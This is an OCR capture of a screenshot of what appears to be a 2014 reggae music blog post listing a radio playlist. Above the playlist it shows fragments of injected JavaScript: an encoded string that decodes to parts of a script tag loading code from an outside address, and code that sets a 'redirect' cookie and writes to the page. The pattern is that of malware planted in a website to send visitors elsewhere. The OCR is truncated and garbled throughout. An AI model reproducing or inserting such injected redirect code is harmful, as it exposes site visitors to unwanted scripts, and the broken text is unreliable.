
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, MAY 30, 2014 | POSTED IN
LOS
PLAYLISTS
54-46 Playlist May 29th 2014
Third World – Brand New Beggar
10 Ft Ganja Plant – My Roots
Lee Perry – Dreadlocks in Midnight